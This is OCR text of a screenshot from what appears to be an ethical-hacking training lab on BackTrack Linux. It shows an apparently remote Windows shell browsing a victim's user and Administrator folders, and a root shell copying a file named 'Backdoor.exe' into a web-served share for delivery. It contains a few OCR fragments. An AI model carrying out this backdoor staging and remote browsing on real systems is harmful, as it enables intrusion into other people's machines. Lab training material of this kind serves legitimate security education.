 Applications Places System Mon May 5, 4:38 PM
Terminal
File Edit View Terminal Help
C:\>cd users
cd users
C:\Users>dir
dir
Volume in drive C has no label.
Volume Serial Number is C470-112E
Directory of C:\Users
10/23/2012 12:38 AM <DIR> .
10/23/2012 12:38 AM <DIR> ..
08/23/2012 11:56 AM <DIR> Admin01
10/23/2012 12:38 AM <DIR> Administrator
10/02/2012 05:22 AM <DIR> CEH
07/14/2009 12:48 AM <DIR> Public
10/01/2012 05:48 PM <DIR> Student
0 File(s) 0 bytes
7 Dir(s) 30,035,013,632 bytes free
C:\Users>cd administrator
cd administrator
C:\Users\Administrator>
[ OK ]
cp: missing destination file operand after `/root/DEsktop/Backdoor.exe'
Try `cp --help' for more information.
root@bt:~# cp /root/DEsktop/Backdoor.exe /var/www/share
cp: cannot stat `/root/DEsktop/Backdoor.exe': No such file or directory
root@bt:~# cp /root/Desktop/Backdoor.exe /var/www/share
root@bt:~# cp /root/Desktop/Backdoor.exe /var/www/share
5 r3
the quieter you become, the more you are able to hear